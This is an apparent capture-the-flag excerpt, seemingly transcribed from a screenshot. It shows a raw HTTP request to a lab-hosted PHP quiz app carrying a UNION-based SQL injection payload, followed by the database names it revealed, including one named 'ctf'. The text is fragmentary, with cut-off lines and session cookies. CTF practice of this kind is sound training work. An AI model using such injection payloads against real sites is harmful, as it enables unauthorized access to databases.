 4'+union+select+1,2,schema_name,4,5+from+information_schema.schemata%23&t=10
HTTP/1.1
Host: eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&e
id=5b141f1e8399e&n=4%27&t=10
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1743317578,1743390876,1743561315,1743939821; _ga=GA1.2.2035285791.1743315751;
_ga_J1DQF09WZC=GS1.2.1743318760.2.1.1743318773.0.0.0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743939821; HMACCOUNT=A81D0014AD6D924E;
PHPSESSID=21s2adq6ea1dqlg2ip967eeoe2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Online Quiz System
Question 4' union sele
Which of the following
Question 4' union sele
information_schema
Question 4' union sele
performance_schema
Question 4' union sele
mysql
Question 4' union sele
ctf